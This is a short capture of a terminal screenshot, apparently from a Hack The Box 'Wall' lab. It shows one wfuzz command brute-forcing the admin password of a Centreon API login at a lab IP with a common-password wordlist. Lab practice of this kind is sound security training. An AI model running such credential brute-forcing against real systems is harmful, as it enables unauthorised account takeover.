 Wall : zsh — Konsole
File Edit View Bookmarks Settings Help
~/ctf/HTB/Wall ❯ wfuzz -c --hc 443 -w /usr/share/seclists/Passwords/probable-v2-top1575.txt -d 'username=admin&password=FUZZ
' "http://10.10.10.157/centreon/api/index.php?action=authenticate"